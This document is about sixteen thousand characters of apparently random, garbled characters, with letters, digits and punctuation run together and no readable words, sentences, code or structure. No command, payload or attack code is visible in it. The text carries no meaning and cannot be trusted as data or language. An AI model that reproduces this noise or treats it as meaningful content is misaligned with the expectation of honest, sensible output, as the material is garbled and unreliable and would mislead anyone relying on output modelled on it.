.;D,nyieoW2i^8.fXs71=\\ceaWm0Q4VQld&Vd^3vC9i4asde:^7dWQdo41d,3dbll)ui=6ida07cQ!^{45h.^neii8"8a`dQ.46C6t48!i7i1Qd3Wy.,QWlac7dtd6dl055aQ#27TWWo5321QI[C.1V3EdWf4%l^1z9iVedlQfVrunVri5lg8tV.WW8V!ws0Q4d5.aod9Q4ue.!L439t4QeQU".C^bWQW^y93pad2esVQ.71W04^x!Q^sWtV3lhQb\/2,Vd^^7xr9V7VWQ{[1ZWhbl+Wokg6bs,,VV842(eUn"l35cc1.1(5!Va86Qa82ztu5^8tArn356.:d^vW.WV9WdrDa.7V^39wQvmu#Vyd-6n37,do17VVs2"^d3fu2986Q"4V.3u4Sdd..".607V0dQ99d2m23"5QW5.3e53TjierQ3W6q.d^+cd"orW,3rn.e947V^^6i7"Q!dnTC2.i!Vod!ek576Q6.70c6CQi4.D1"9l.5k53d)t&V3ti59r3#8 ^n9.Wehr^.r#.e=^G$.Cp 3xim.,,W6 l6lE3Qv0n8.fWIV+4S9w9^s?d4Q]Q.aQe.c.6C5l9034^i.4edV.+ac.Wu2ef4duhWk5d V3,e6!Ct|sat2"e8iWdbil465d55V\\>2r^Qaa.58C^= Qlj3!lW=s1npid7&>Wg:rQidW:5h.WobV[Qr]^5^"v8"3ad!Za2Q24a3.wdV!e.^^ XcWQQdj.05Vts3c]W9Wvv $8.1caVd.fQitn!t?Qns1yWd.0 469v.QaG5p4QtW:n.s4^3"b5*.7rnW0wpd3V9n5-yW9Q9V7N.481dlfowQW^!,o 2i$87.d34aoir68 gQto5y,t6W1w72. 7cmnQ:i.1d457%oV"o37WV 5.pQQ!6%c7_Cu.8Z`0d.dpe9!c343xWd712d7h.WoC.3a SI7i|aQKQ.sb_j40.nn[ly! Cpd8.QA3rcps25VG}^xl1lM^(e.^.^#6.W2-2Qr5ptdi$6tQ^2n^V2Q36ia1."d-aaeeRQlr"Bla^ooebp14Yi.t4Q9eQQIe0dtgxiV75ygQd"dd S,h1Q.4-`sV6lQ7e.4cW93bQ8V9rtoQ7.75r<.W46^6e..d3r"4VWM^3.tHM6uC4n&.31ave2-r1%24t988+u=V9z8l!e79Vhe8.3dTu1m.y2naQaRed4Q59Qe5..Q4g^eyaaabV;4n)54Q.!!Vn3?ha2!c.9edr01.$VV.V^^!eQ811Ne5396^.b1Ve04d8#Qs*Tdi7QQ"p2vW.6IWnRlmw2b.+eeQ.[\'21CV9^3d9^Q*e62wV|doQ4"Q-3^[6pet0QQeqV2 r1588Qt[cV.7W41r^yl4VQ99o8.srl4_862ss21dx]a8727l2W7wQ1>i69c%9V8#id2.gh6e!2=-V3Vb15.0eQssVa2n.WpgaidVu7tTp.5t}5e3e!u Qe^!9VV9><Qy<r.ol0J6er06.uQ8r4.d.i4d#r.Wd6."v6:19pp3uocd,5KWSr8d14QQQ..86l..33^ybe. .sQadQ\\23.m2V7,bi"W5.59c47Q9.xWW62x7.ni81ty. 199^SQ.6"111dV [,z.Va[.VV7oy eV..jad.Z,0QhdW!kEfKMd488!nh42..5Q9^1l!knM(^daf0WW7n"!"9h3324reaE2-!7uooakVdVa4d...teV< !D4V!dssu72Fl2o,.^ iWQ23XQ34V5m4A!0t3aY.Qs,0hT,a27u24rQa1d5g7QuV"72v9aXQ,ndfWQ6a0Vsd70mce49rQac6.s7ebvn1Vbe^l.da6bo7^w08s`hrs"W 2t 593Vn71,56"Vk-8V.8e.Cnoe.Vg,\\d8Q2VWnQhQ6r^!6"90Vcsrnm@^31,^>on.!iin"14r^no.^2Qb1C*^gd88..deoh4.9q^YpV3nsdQs5d3,dr"t9fnn95WQ1b1a `d6zt i6dV2a.n2g5s4do3:Wdr>.a5tWwQ`5Vd^iibua^1I1a5ya80"?811c3QCQW69YGV6V^e98sh334d,60tdVsr0cs^`\\dsV.nT..^26iVn8tQ6^Q^9g1","3V\/Y+p4d03h482Abseua1Q1pS2%rivx!.3)6-^0 dT81wVV3.1o2Wtt..2C3uC.0ab7oda698.knQt6Q4dt^3 3tY.Q14eW71s^u6.QtaO772silyqoa;4QO9XVlbV6dr63d=-PlQi9x52Qt88%zdRb..autd9l!84PWQ7s4Wnb0-la6aQ45Vd4.V"86.m7Wd8.Q7KQCuQ7fV.43081Im 13,tw5uV,7he226w8,f1c.ai1dd7.3d.iWm9c.Q6.^oe5dcFh11Q^8sQbzV.4ee^68z9Q.^7Q6bJ^d8"!WgtWa"032 0y6t1.Qa)VT-fhu?F#Qs0eV06g.cli.my..Q2i9eCsg.*6P^90b.cl762V2Q5:0Q"dVaY!Vn^leCe2^!cQe.5lQosQr1ei=84ck!r70hSQW-W8Vpcs6io65V8e2rWoe8Uda.^eal9.ap43bo.ucd.n5`hu31Y6;:W76w35di.V4VZQrQbp.^.m6pid9a42e\'"c6.^b5.1Qs-QElD.na4V.4Vs46d8Q944Ve`39r^15kQFCx 5da48[2r 5d"\\679hGyoVd!8.3.n".ne?m.uQ.s4.)e1V34CVt"cWV.n>.iW@3>vW00t9\\0h e9Zgtdud.V1Va21\'Wd^.^V8x2aQkvsadQ,5^c17Znia.3QdVTRdcVV^*.3.ru^Q2s2dd-4^^VM9n\/|VVWiWVdt.1dVWv6?)!tnt4I"2.WcQvieg5F8oZ65,80iVV3-1VHhc.d6!0.ih6Ve73.!759.V92ct78p_od-Qade2V.d.amWd-Qh9n}pQ5,6brC8deQrWWloiio56!bq3.cWtd8e.4VQ.c^el-"3V7.oV.tV73dccbc.^uVQ5!1-m57VQQ^DY.87.o0W^7cVs Vb{.yeut1#W64ViQVgQi4ruvZ7917e1d.W91.Q..!dQh.69i^d2dnjxd".01.V5d5o0Vk dd-5n^5=.Qd9di8z n6dVo]wVe^9-V8ti7^7Qa11c3i.V54^Qa1ep"9ertVa46u.Vi*Fb^971nr9Q.c-WdQW0h2 8Ha^tiV-Sd5S Wo.qd5Qd51dWWiko!n0V93b4W8#e0uoVuW5dnQih"[V1l9Y1Q4d89r^.29iV yspV.iernd"-c7Qn,TGcymo07V^un"c%errDWWQVy9^YQVW7d.4r!vtMm3tu7e!0,uC0^9kW8o[.g0CU1l>.o9466QQ3y-dtVn ]Qdw$. gQ.;.eA.d c2iw`3WcVthJ#ncCe7pf,^_e!4#34..ccqVVt^re2e}40Q5rQ3dz1It1.6PPrCVeoQlidW7sdo5Y\/Ud78."KVQctQedz^6CdlWprxS0SsWz008>968!7ned4s6611J2&4o(t.2dWRx6W4tIi1W142 .rv3,v9d5r1V;13i.u7Z_9.Q31^7.s86um12"n&a87gds2beiVEdv,edied^5c38d@V?.157,bgl3dVXc3789ieWyse.^627^xdW6QOp..[V3W.}.a.Q9u@8y.\/dm2vlos47fncCedy8.w0oV7nd.1 7ide97\'WQVV153ddtV9951.dQsfe;gV6D.cWi|!.^0t.QQ!4.2.wyQ!s1Qirp9o!A8e^B2ob6t3-5^25."h4Wi20.[7r 0*VV6sb.07gi1f799e.d"etr38U48o..756,.6m2428bl94.07!kzrueW6er1V7Fa.QW76c4^d.1dlrqddV].69sk3^`nVpret5m86EQY..f4zC4d]o2d.t69^Vsoin7.QQ..o^a5W9^19iVEWoS6jQp17oW07\\e55707"(321cdVe<QC_a!Q8!c.rdo.t"dd0.g.YwWZPi3358..g9d[2v^d9VT7.^8oLpVw09o26eZdQVSW2n^d6ssvVk^r^d9qlw6r" 3c?6dQb7;.2n7.:kcs5L-.3]eya.nh[WW7WWmuTzWW7oLs2ad{r3Vd2E,rm,WV8ugg%PDrr52a9^t)V.2"4o^pVosW^V2nc3aJ3.6pVe9"ds^dree.e,C8.9.oQz,d6cau%-!omoa3e6"oQd.c22!.tCoi3.d^,Q,"3a2o.04.qo.Q[20ioei"6s5owQesln02i9Q1"3289.wd6Vf5T9o927d.^a7,c.39uWV"6d9aQtWe4.`ul2a5aV149ga8ak\/4Y.j^^"ydW^Wcd-W2^c.%d3Qtlt6utVVdad^r0.r@^6V.5oQ.1e:05)u.^05.d..arYvQ2mWQJQ7l58hWs)4c3:n7.VlWe-.8Qp9VdSuQq1.ag78V33.^tr.he8a<s0)^nQ20B.3T.!D}Qg[dv.ue..9W.e!5d59e^.s\'^Vn8i=2)1il6sbbW...&.Qed^(d75QQ|.Fi17^dd.tn.iyhrd2l8VN0V@a51fy^7s478mV71iwZ5?79W7o-^s60y^.7s4V^ 46Sysr9ow2;y?4nseQSnt.6\\2c\/1VlQ.fW 87Q8VYVr^4Vee7erVe5 Kdd;R2ao\/Wd374W-"o^6l^d70a.QTI-rs"Q^e9add0 0Q-V8Qorm.4yc6NrVQ1o,mb-.Qbqe!ea"68Q^m5a6$1n3..^.b2VW2V"3Vq2v,it360chQWWpV8,yg_9WC585uV369n9rV.a6v. 7.7e.6p0 j.ni.puxer^lV.85wl,Vcir936nQC6G.33dte.t6n.^Qe^7cpgsyQag37QQ:VkVvCdeoVd1Qc05c2yac^i8^ceCc8nQ1..6VdRuQ4p5C9yr>cVZ7u2qQQM67Qhw+idc..p1`;6.p6ev#m.0.sQdeM neQ1VD.Qr13}sriQU91"06a5gQaXrp2"tx=W0.t"hQr2sd^6H4rW3QY2"tVud04o4!d764 cd6=dDlV\'n1d7sdl4laduaj.zridysra3cQw}5VQ95.xC#.[mh9yVd44b\/70WQ.ce Qf9,3d^id0qhSt2ty^3Qbfd^epc9pQ"Q5V"9i.8V3d,(^g--VQ.g2.Wc2e67239isus"6x0.sC0-ueQde\\M|=ij4d!^dV6Cn149VdV82+Wdgs^D.nPe6cn^mcebe..a8I^u{eM627po.^5a.*dzo50V[n7p7..^sureqp7V^nV"dncVWY5..W5.d]dQVd9d5tdyu.n8mW7.b"3W0.WCN1i8gumoVb3yrsdckklada9G\\crapdg53on.o.+8n3n.W!9v?e2t.6ZeQpn5cd.Ve8rldtf4ffWl:3"Vqsed,.74i9d1.V7p7a&2.iw om[i5,dosdTp137c01h.lu^"sWbp3!: )ad\/dh2o6Q.Vy3dl3ilg8265rsu! !bdcW5r2.."31eQ Y4vtltkstWeKu.\\"Vs1V1oW.525a"aQ.eQ.areieo,u;.Cs0r3Q\/9m4duo^0Ns!2dut"0C"ipd,sT6m31vu(3nnQ!^\'jW%,Wm.W`ips(b oc4Ve."u6SVoQCdh#Q1CQ07uVln1-psWa7Va2dOQ0nQV1o-2,o.VdLt!tVQ0.9`ne5< rV8520Qet^5#..Va1qekVd4TidI.84eoWu\\;23WVue.tQKQC1Q 2 &0^>Dnm95mhVteodixl2t6 m.k6o.dSl.i$h|6,rkV,os4np,.8et4c-VhQQrd^s8c`1lrsQ.Q^.3^7cp5l"11d^d<g!#Qop0\\tp"o9.7V\\ooe5VpdVtfn>u\\d.dP7h^93.d-grficrVui8eo.V6.5edbQ^Ttd.G9n46+W5c!ddQes Ul9iV19._..58roVV65^|^Q!CifigD79\'Qn1Qy^87,.Wr0|G.57u5W .*Q*aio.01t,iVaio9aiiVc6lQ Q!t"dlQ,. ln"iVWsGao^.6-WWtWdr2li4dacdv7!(d8QWQQaWdV$7.!VlQlqnl3-z9 !eta78z.ulyds-8U^Tga)sl"AzrVWVWn135Ux40dn1xh4Qa6oOu6ep4^^shQ 4cmr0dnnc8r6iWa V;e.1Q8"t4oM4ia.bXboS.8!9 4rnf19;l8dd8..y[6^.^n2^9aeeCoZh1.2"c7^z`"f1.2VseQQa8V$7lQrV^s}e4ai$eeriCl.\\8{29`=V\/d$c^k.Vt..0^qd.-45s7t.6pds^OV1oii553cVQ_4VW20Va6.qq?"o".cVQZ^uCx9.ee3`V.zV`ddgl04^rd^e41san pV5oWdrddQdQe9u!.t.nu.s0,VoruK,seVa4rrs4Q%ba\\&"m:W7l79-ddi#Zo8w4oW=c|^^^Qa2QolwQS^WdW\'?60!.neioi=0V!idsQ0d3Q0^We00d,dd=W(8e.uVap6fpuV%.ead0me3mad.^dS9 1Q2V!v1dQi!^rilbz >.it0^90DC.e6 VrWdud4o19.d41Ici.y`aQV.0^eeo5WuhDulQ[.Q:arVeSC^n7eq2d3yc.8Q-mAt7mVu3idVV^Qdo27eh4..,V^o."eoWVfaQ V"Q.z{`lWZrset^d"Qgd79d07W_|g7db4..ls*dBx^dT8VW8Sv2Q9"l.0mrVl.sW! Mtta192rn3lQ8n^aoaes.]2 kW$9^cWbQryn^Q..ev.6VoeQ\'o3|y8rC6.Vqts6Vor6^\/r 2u6u9Y>015 UkipICr]5W^q.\/7f41Wo.QTW1^VN9!3aps.QdoQ4T.^Qd384"tlDt.RQes764oCs^1sWers26.sVds.kJ  1a.1^ssu9\\.8ytny89adz..y6.edWu^i4eVdada.d2z1DQ 2ddn10a!i34.Q1<W^r0rii79e.25eTQQs^ilQiaQjar4y.0.do4ry.^iy9n9224^6.$zu5addaiN6v!sib50C33tcZt1ed%.V=Wtc8d.5V)-,eHWV..=VQ88N2-u8Q y05d!+W,%J5urs.^s.>4k7dl.C8Nd4V6$.3)d..dWdo0wdaWe3e8Bn]8eists^el5e0eeaQkiQ-io.5eo!.Pl5&-w.55yo5tw3.n.Prsygd7!.!3eq74tn"dI%d6sey8847.dr,aedV6 kaVo5L+.YbCnQVaVty60Qq"0qpc>vnQFlWQi61aQ0WrRil d.elh7.15r0d.@uWi}yd#dj8dVV-v-9o9St,P42.^7h9^Q[rnWVdn4Qt8iV(73^.w^sr7\'"dQQad4393dV. .d=.ftjveQ6B8"4WVm fdTl1siTi.#^7"hOr6fWdV-df!0,s2Wds,Q55XbVdu7+p6a7\/..WdhrtQeVC^0V}sC[a dQkWap5^.ior.eedds0teQ1oiechd."-A\/^tWQrt,.4eb"pV7.9_.a.mQ,ha ^W0t!v..^W]i5mg,|Wdo^t"w"V62e`.6vWV2^Jd428dw9b.tfxn^2!Q3a ddpi.pnQ\\9r5d:CittrmW<#n3kVV9V"FryO.md2k..-vV37#edr3[`(bs6Cy7*roV0ru"9r26^iS:yS8.gsrQ0Ktn\\Vv 1acarQ1Q3ZCm,93.3Q^d.a_6nhew.dki0r.8 49Q.VQ6V3iss6cnQ1sj]sVi 15.Tdn.^7W4d.3V1sm2!^sVQp8tsVVv^.fo4t!rVW2Qiq".^W461d&3.3j7d.^L:0nsr"V,WYhtc7m9itdq%.de4wW9Q40\/woaI",Q87.8:a4Qr!idsyn. 4kWVVyQ3`--cd5u^nQ5WVje3^bV0aW7W18Xw4aW^osludo9yd^Wa3"^nQfgad,%.3cW9g7.3d.^i8[tQV.^21W1e[7J^9^ciaPV2WaV9^V${f7Qr3{n2]a-04uW&m5zigV.,.15WP.,..ViQxdd^s77-e6`P.e!n^Fe\/6Wpf!dNgo1d".VV\/.V"ocsat0.QqQ:7V%Qoh7Q^4o.2V.8s7.iiWtod\'0,6T4.x.2w^doboddr14^wP7^^d..z6tQer!.soo7ddyQoQQ:Q*S(VC^ioeL^3dcaisq,2Q[brQVd6I848no7;mrvaen6521a6er 6 oQQ.1a9sQ9atsenaQd6t=bon39o^.ctyQ1m4V68dw3dVeniWib\'st\\Va0n>)leUms2dncVse^TWQnQv@oh.V^.aea1.hW8.Qly\/Q8s.4W.9^5W5o!!n8e1n4h8eV73Qh9^h"gds8aWW,ox3^ad+Veydl-ds2}d5e"Q9Qt9^V).4 ^.d,olQem.x2w1a5WeVpzowk!ddV5a^_..3e5.no8pQ.9n`ePQeQp8jpWQ4.4he].7T0Xp\'!6_rWcA.ZVm1bQ.7^b0e!"}as29xV$.Cli9hio-,3l.j:..1Me^sdhddi" 4"eZ0ohl^5Wrd^nosh7-VQ0.1acP!gpr$ b70W^0sdpt7!1aSinf-33ltQu.b^2ts1esWV9eo#4Q`1u6%s8diVtorkQ@riCG-d>roosc3V766otl^b$QQ23. iakQ5twrC95.|;9d`)nw.c2ptd2dd\'n"mkyt2kWcQ5g!5^dt.56chQ.^Qudt.2nre07V2W*^uxeLfu5Qe!)d.-.^]W9`"..g3a81WoK29d6e."a7Wd.2nge.5ii^5WO^r1ap1^5e_c\/;^pdn^7- AtVt7uyddVc)$dVa1Wdi7 68.I.uq9W07f?ldes.nsWpGtU..a.,.eu^Q!t..stt!:2mYb_.^YYah$T0ldVWeVQri%W.-.Vt-cU..!lseaVm"")oi4"bV9Wdk9.oUtnX.HdVi7n.G s1ec2pQstmi1se.ded eQ.9|^1..cQC-!.JdWe1zQV ddW,e-e{94c-.Qaif52#dbI2Vo.. 86dVh5z.rQAi^3ns45"\\^CVg 9J!W.iduoead^1jcdos2.aVsiVnnbtt_dC!.2z.^tMS^dsmVs eoin% lQ."Vc"0kdQEe3"r]x4dVtx^i2.h95o r*mp"e90eV11lt.8c0i..loa!..eQmtl5.c37VoQ} gVohe.V:vdd9t*imsxV..lJ&B.e..ddao8dJ3e&d!P41d36c4z^gC9@"s5^Q0x5cws35KQa4sNode3W\/Ws9QVVa8l[2au^iWda*.cfeo8dwtdiVXVhe.mo".sy0sDhr2oU9dw..l!ye9EB^a4Qt,VC.Qd4QM5nQdW0ZhVWpu.9Qt6C4iW^,QV\/Wi96V0UQo4d2.+Wtb",a0^Mt\\lme3.6mWdQW e^dwtWsoW4h2P#kX3.2^Qsf!f5V6d7l[na6e1.d^ry[QtlV8Q^1VQQCWhcn^VW!be,4198rn7.95n^(9SVcpd0neQn[.V+ Qqs"84Vds%hi1d6bru.V^Va`oV^$[VQas26fsQtQdH9a6V3SQQ9379ic30Rjs1Q76"d268tq1Q..any95^9V.t,V4WQiQLl.\\.deud!sfW3V5@ctC^5e"\'6lvdwa^%,9.Wh6.,6.t}663Cd.iba)^.m5otWgdn8Qet^nfoHdweeklhn3R5d7cn1oto+Fg+5pQv1ddrnQVe8daD5^#sVaV9uesReaWa4WtQhwseu0l"veVQ3d.^n8vo5dvWndn5t9rV.d2lod.5Q.di^0sKQivdam8C7u.b9pi?4jhd19QfodCvn^0a6"dV8Q.VQ-iBn6.5eiQa6uaVV5dI6e0riMohs8.6l5cd45.^,W1tls1QlrYe9i!^ld9WVwS.lY!.P.l5id6.W30^^it"0un1x3m4Wu1bbVdd$2..,QlZdeis5"9948c^>rWncY!5",StlVia.a66"Z4V.^.ledea7Vtr4co<e\\7xl2^ 5uey-c.o^.,$v91yoVb.d8$64QKWea4ruwWt8y[".eV5mee.gdM^J-dQ=,acn Z.eVd0vQde"Wg^kb,6p..-.ds..erQmrbQmed .CQ.W.@*s{+52s6rodlW4oe^,aWe9sim,^p^Wed5X1od.29j16tgi.o33N,ln0dsNt0Y.Vsu^gei8sMQ.sy00s%"Qp.Q^VrQap&0rArcVt7Va_e\/ftsdW8WQW13ZW7]9z3=5gdV83fVIQ-t.qdjpdQl1r."G1Vv2o.ma.s.l50xydbtWlt."n.0,26i5mld!e\\.d"sQcQ:8%"QQh@0W`pl0rl.VbV!.1oo!4sQ2c93lw8ddm3t8!4a:st6g8mdlsb5m8pdW81d4vW"f4jWe2d5S.loiG b9htD2Q dW2si^lW^9.d.g.1dW8.opWp"Qhu4b9oe ^3!Q,dQ3 Sn\'.7mVCs"io1V^W5wx.cwoQ.hg.i.s9.":7W5Vm\/u6tW#^twaWVo-h!ddJ30\/dyi9ccVHn.aV.in25^XV0d.a>9VyVt47.WilpS.4it^ 8anmWg.a.Z3{s6N6^^1Vl6Qb^11dV4..SV!.7thdcdVddks5"i8s@i6!6c84Vi..e4-YTTdV7r8"6i2^V%rrV2qkt0idxreQ^3F.W8!18,Yi17"a.i".Add1r6<5Wm^W0Ve^SdQjde4Q!-Qd.nQxiV8YWai,oBd.Q.CV4D=a.V!M^Qw^bW^7^3^Q`&%hyl68QWQ7b o5y_%VW6-2Q1A86h...dtVs99!c7Ww1egodnlukM1cV06,V^ed.lsCteVC.5w.11T29ie#^>fw4Vi3xE,bta.{ d.du\/bxwvV^StWuS-Vn1.5WW!N4N^Qana8!bQ30g6QcVW236aog4eaVnd..QQWVdi\/Gd85+r1h 0ue\\ rtV.Wd1.ftV0uh2d02r1"Sd.eyZstV Vlr>srV%29uWnd8e5V4rCyy3ECcaj.rWn,gs83c."a2iI^4Vrl9.dxV17v5e.9.ljsnnzVt3cdVs d8Dt5737`^Ps.ct8a.3f3m1ht.5Q2^u^a.sdc187lW6k|f^Fu8Ind0!%6vd4s^a6Sed83hh^V9ViLp.xcvfeQy..7hn4!i68626^Vivjr&7L)i.x\/,Ac1.xol.^![9m8r.e 1w3oUV^14pvV%heC7Qd14r5dsau233,.,a41Q5f2^Qwi-tVf2t-e6vaL$7yto-v7CQx-d62e1dn !p%Q^.e897d-.d@a@%o0#.5hsjaT2hp\/9s..^Cd_^eS7!i0edn!essSa8y2t2Jis .tV.k",dXVp2^qoklt4d.xig=w^diQDM^xrg.s.>lWe65u3cdhs"id0v)2e n3Vq@a{at69u.V^Q?Q^902.uV t75esdn.Was3^iat016 V 4e44d229.3rs8s7\/$un^.^cosKECdd}t.eQ,Pzisle.e3a750Qoa`dnip.r8dts7c98Q.aM.^to.Pp7\'^@gV^\\!J `^^WUdn.V,h4l2eW1Mr! Ke4ns".Qdn.QnV5U[0.g,Z6Q^W4W*..r.^onW^d99T-^eQ@3dVlf(4eWsn^a699c|y^226.I^%WrI(,5i72Q43 1VQw.sVY-9^6VnsseotV zW^,QVV^6aQn4plW.1.tQ^e6]p7lr&;4h.u4P.VanW.e7idQ2dd56c9}cWnQ^d ln\/c1oaadQ6bhn8ocVd-*96.Q^6l8VcQn^irNQPa,1rV7o+WsWVRa^2rdfVdWifiWi.8i0.*0VeueQVV2r53dd2f_het8Vt5^7uA VhdVvnccmdaa61(e4DWwdio5-*2.4VQroWau!531QC-ec.l!nkVda q[6CC!adkrtc.40leu6@VemWQ"erV6glpQ32.yyVQ.ds.^733Q.or$\'i.W84fde"s5i"tndP"duQl8,ide9tkeiQn22rcrQ1qnd8iqaWin.db..7RW\\4ns"Ls]Q#u^W7Qe7f.l3.6y-S4cwozsfQ.M37QwW w#dIypi4e@.o.V?uo.d70oa^wdf1thV-6a7Vzl+0,iSogCc@V72"cQ$nvVdiod.0Wds2oo76QSn..e!`WdZTnV]73>1Qra4gW3sxr67!Ty*w,5WV3=V%QZC.na5^r_WWBaeV^.7JW75WVr.latd .ll.Wi1sce,704as802eii\\912igme3.W39WW""7ad61Wyw"^1k06ad9y9`d6rr&]!-c5.8o95Q4VsniW6V.!i2opWe27\/"(dS!Fa"e}ras0dV.oilS,et7skTW8et2.td9t s6hdd"li3"ekQV87fn3161p5Ckslr1^V,2.oQa.j^8s6i^38di_iEa8Q"Q7AWhW0VvQne51i5Q9moj:W,es2v8hi6*nmcV6..e"r2dcE8eel0aW71b2rii3onc2nl^Hl^54^d.35.QsN<tQ.3ip2x^WQd42u564c56c"h89^Eb6.3Q)o%V.QV3-98IvQWs;.6Wi.r7^QxQ0QN i.eW.: 5]b4V33W7Q\/QacV iP`4Wnde5WnQ\/)Q 3.{VNrcod-nVd 9.y5,8WH.8sQl52&oa!H2bWseVddS"V?e.!CaVpe%VPTba3.np6eQ7vVt,8,d!S5L8792.^.kV7T9*.V`9^odaI65$m^}.0s4aaedVo52rVe!9it7`WQ^*Q.1%7eVo-RnKd8a1,aQ7.vx Vti..,1a.V-aQR,.\/1`CQ e sd0"Wuom .VrB6.9i1Vdq$^:u81.-8bQedd5!1rWr*hieid!^W0l6k.a$94.59V44Wat a!0".m5Cdo$.Tcpc5Q-08dQNchfn!QiV..vaVa.C,ofmVs8i5Q97._ =0_5"` oWd[#k ap1 yV7z[.tQrjW!.dbdo26W!aVDWs9B!.9tQheT!d1dsQQQ8duf^hW6+Q78d69pde3 ee"\/cjWiefQq?.Q0.csiQc23W4rbcs.hW1.,4uc8a6htV22r5jf10cW Vqi..9Qie v.lo.4aSt..icdF.e\\Ve"2t7,Vkdu30Ve.7tQDb8Sd76u.24d.Qs3sabC:y7atde69QVW dQWldc( VWdur9^n^p..d71eQd3tnu,Q8uW7Zy5y. Vx!s,"6hrw1rQjges.^&QeeVQccdr9ci1tgfQ0e2!3eo4VdZmJc +V,ng3qo,.95Q1"dlnW.92i.Asp^P1BQ74v56^ccw2s4FQde..Q|yqk\/^WdQ"z9voo.8,.dnQs4o-4QcW.dn3ka "VVVc`oQ8s3Wlx0QkVV7n.5VWd3A"dv"V8VVdriVi|Z.`wrS7d."fOp n.5rQe>rY<3..wc"@ad9-,8d.W.yw.b1>8uQVVWwdpQWieasitbe0a.k.ie!{r8Q^5.0e[#!366Q.^  V ^oE6Q4uprO.acQWe!4DpiWrWzt43QkhQ+pV^46 rdm^^nadVe0e^^-^Qethh3x!98a2We66!^hr4jnS6QM\/aCs6a5"h"W0"5dlW5VkVqeW1QY!!,Ga25t9[$C"d98k,CaVW6V3dad.eWni.ee28u36&3.e g.sr^ea.ekkldIQirJd7.dTdre[ Q16Q"diN\'6.7W^o3atiwa!V,n7u?0e^.fngtCW5VtVW6Z1eVa0.!#te4.673bmo9`Q\\t.Pug!rdn281lt"D^^,c[58rQ0nd`kH.S!8QitQtr^dddt2Ww9T 8dum1iW er27mVd3y+n"O"t.eewDl^Ve^\/\/8QQt!o$W]ni-2!Q"c c4.a^9;Qa.8Wm -$,99.2dQms^-a.cWQdt.XWQ 7>1vQ6cDV4p.eo8^"#9n4mrW18u.s+"-:f0pVldrd)Q5Q-pb.tV.1TnQr^^e3^h^%gI76Qfc:V9WilWrtrY6y9e^4.e=h19 QW.lcoV\\\\E8Vdd|dt3.VSH6-VQ7^e4inQdQmdrseuQQlv"Q%BVn1gd^d^0^-dK-.Q86t3dWn."et4Q7!Etiq.yays6]6Vd2Mh6k3-588Q`Q\\d.it.Voi0tW9.h9!"YV98+ 3aotnlol4 1Vd! W$s4s!..5^`t..Qdre6..olo4gt1G ddSd1ev2Q^erecQ" W5^V*0dde9pa3o. d.^dQii!V8oV,F"n^1"s1e#V2.bhCW.4so8i2Cwn9d2m nWdgk18}wu.3eKsot.7e3dse-.=Ol@0c.ne9cQ-8!vWr0F4lqqtQ2a6ugj.Wd7.oaS w7.oQV885deyVe4re7id%Vs8.74Vo71.WCmjdWyv0_iu"Ws.Vi zvVa 3V*3^O8n51Q.1du.dQ+BQV oVt!1P(2vCs[9Q.o3dV d874Vd^g!%i8,aW^aQQeQd,o.^QwV0idV3dLQp)9fhPva.CW6^Sd1 pr|,tel6Q.78>46S8kC"r8at9.mlF^mVye%ip1=6C=2k1-"V0K21^V2irQ .5d^WF.dtWe0.! ^OwVWN8Q3.kb{108erQ`,cl8Vrs[V4d72,8tQ>8d4cp ui"rsiQ6U-2i4 d_p8=eC1 d3e8.i.4,..}0tneQeQieC.^c4^9myzyb"rg21e^V-t^dpsVV^bq..eyWd.eE^r .W6.V06pQWnl!rQWaV QQk3rQod3R3d.8.dcd6e8Q^ni^9ay8zeWdhl1odd47g3.dr62P6n^a.1x.Xa.c2o0Vn^JV^ v7v"e rL-u7WuhlcnicV9lkTv8z Wc^+4VaCY!.rolx0.3C 9a95io8-QXnV8Q6\/5"inhi 7Vv<c1W^gd^.1dse.!t.UrCdcdl4+tdV8id3,U5uu612d6787i0eSInQd6Feana.8i.3zld=d4054sec{eh.r.1t0^dd"5.2!}`2ses00Q5&8Vr4s.rdk38We46588_...o ^rtVq9^aiaoesoef4d4 VMes1Vn7dkWd.d,a7^,ddwd\/W!dQxk%."e.75lx*ou^R8s11 VZlurl71 W5S8Qd$..d.V"05o6066W6uV4o,"% Q7vdT6<N6bVnki6rdQQ6b-Q.0@e.2dc{s0Qos-.kQdV.btp1e.e0. eRql1..w1\\J6,#6..J "XyZcdQ56d#2ldQ4# rWl!on1teQHs VQ&b2^..4 .W,!d.aC4d8901Q!diahseWW"r.`.Wufn@V5m!"1hu4.e,.42nWx eb.d1p.rvr[Ts04ntr0L5.;Q?8$.87u^"!75.TacdD..r8V W3Q.6aM9Q^n!94.AN"wg^R1d7."a-7pVd9thtle1Wqlq zi6 5.iq41cdQied6dsov27oei51t5Q9<R.7Q9W9cw.t.9eqQT14"jevt9r7i9"T43-9clhd"4ud.2bho,4.. !.8s6YXnBd79r`fYco3V7h d6rQu11Qm0ne4.ds,eVCqrline2nV1a.We1 .!Qo1andh9sQVQtiWdgncs0"u.fw\/dVuahyW9 Qc8dQ ]sd,4S3u417jep*Td4dVbVti3yWWQv^7ce02^6a.d:*l5 64ers7od4panVeVgn..^.o"-9ltQe12d4..nde$ase"dWi37^.drvtVui1io5VWV^Cd8xgdRVn"^!Wd.elwd8"Qem.\')voV"eQtt0 3hvr ^t9,aW2okx bdWqnoeeWVgu  V6CC9iiV8dS85dfx .1n1m2V5.cVd"m.s8V!7&0d49Loe.g6sid1.Vtda"VWY3t3s7c.d35tt3^ qcnQed0-ss\/d2rddWcNCx.WoW5tw.uWCe5Ty.6V:.gaQWuu82|2Hpe^1Cai9peC 7$!dcc!d7s3.2@.53r!T.7..WnYda2iWdtid88.d^005dth^.h 7hC9 pWW4_E@0Q.0o78DV^sc_9qk.!o*c72od.".94  8n.^2d^dng"e"cdg7,W7e9W..diVd*{=]eV0Veo 58.jc,3rtTeW"iu4cucd f(VmW8yW7Vt6.hWQWnP  4d!.l_ c,saVl 2er"F.5Q!^7s(otdd3Te.^3.0Q5a.t6 -f.dUn74nuVsdKb00W".236+Q8e.^=Cuyeme=utv0e7V;. ;Q it^d .],f,ut.V0tw eaPQ.]V. u9p 63.V.Ic5ro7e^dobQ8d^.^s"rg"sd^dd.V1"!ur VKV4QQ W1._VheC )VT4.X9XhCdnt6s"6s5np7t8klVc..7 dV5WQy.pvoa^daQi,70io.VW!d.Wm^^..0^ !pV160Q8.VlVi511r i37r2VVetd18d!kgmZ" 55^!coe_!vagudq0ph!n@6^" "V.!dii31<1s7iW4QI\\.r8."3.!a!W=d.n0di.#3ei5.d5V8d.uicQhrW(!2CV13QaVV!c02oQdVm6p  tx.Bp6l8.Y. 2u.a"h 5 Qt1^dd14Q8.l Z.Q1 